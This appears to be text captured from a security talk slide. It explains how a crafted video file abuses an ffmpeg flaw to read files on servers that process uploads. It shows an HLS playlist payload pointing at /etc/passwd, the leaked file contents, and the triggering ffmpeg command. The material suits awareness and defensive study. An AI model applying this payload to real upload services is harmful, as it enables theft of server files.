 Scenario 7
Allowing video uploads?
Due to a SSRF vulnerability in ffmpeg library, it is possible to create a video file that when uploaded to any
application that supports video files (i.e Youtube, vk, Flicker etc) you will be able to read files from that
server when you try to watch the video!
#EXTM3U
#EXT-X-MEDIA-SEQUENCE:1
#EXTINF:1.0,
data:<format-header>
#EXTINF:1.0,
file:///etc/passwd
#EXTINF:1.0,
data:<format-footer>
#EXT-X-ENDLIST
root:x:0:0:root:/root:/bi
n/bash bin:x:1:1:bin:/bin:/sbin/
nologin daemon:x:2:2:daemon
:/sbin:/sbin/nologin adm:x:3:4:a
dm:/var/adm: /sbin/nologin l
p:x:4:7:lp:/var/spool/lpd:/sbin/
nologin man:
0:00 / 0:40
read etc passwd
E
Emil Lerner
Subscribe 0
23 views
Add to Share More
0 0
Command: ffmpeg -i video.avi{m3u} video.mp4 - https://github.com/neex/ffmpeg-avi-m3u-xbin/